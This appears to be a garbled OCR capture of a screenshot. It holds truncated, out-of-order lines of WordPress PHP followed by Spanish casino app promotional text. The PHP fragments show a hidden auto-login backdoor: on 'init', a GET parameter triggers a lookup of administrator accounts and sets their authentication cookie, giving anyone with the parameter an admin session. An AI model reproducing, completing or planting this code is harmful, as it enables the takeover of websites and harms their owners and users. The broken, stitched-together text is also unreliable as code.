
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
1xslot App Ar
Obten Y Gana
Recargar